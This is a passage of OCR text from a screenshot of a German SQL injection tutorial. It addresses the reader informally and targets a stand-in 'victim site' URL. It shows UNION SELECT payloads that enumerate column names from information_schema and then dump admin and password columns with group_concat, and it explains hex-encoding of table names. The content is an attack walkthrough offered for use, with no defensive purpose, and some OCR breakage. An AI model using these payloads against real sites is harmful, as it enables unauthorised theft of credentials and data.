
opferseite.de/detail.php?id=599999999 union all select
1,2,group_concat(column_name),4,5,6,7,8,9,10 from
information.schema.columns where table_name=0x Hex Code vom
Table Name–
Da wir aber den Table Name in Hex Code schreiben müssen,könnt
ihr
HIER
auf der Seite den Text in Hex umwandeln und so es
eingeben,aber davor
muss
ein „0x“ stehen!
So jetzt erscheinend Columns wie „password“ / „username“ /
„admin“ etc.
Da wir nun all die Daten von den Columns haben wollen,schreiben
wir :
opferseite.de/detail.php?id=59999999 union all select
1,2,group_concat(admin,0x3a,password),4,5,6,7,8,9, 10 from
column name
..
0x3a steht für ein „Doppelpunkt“.. (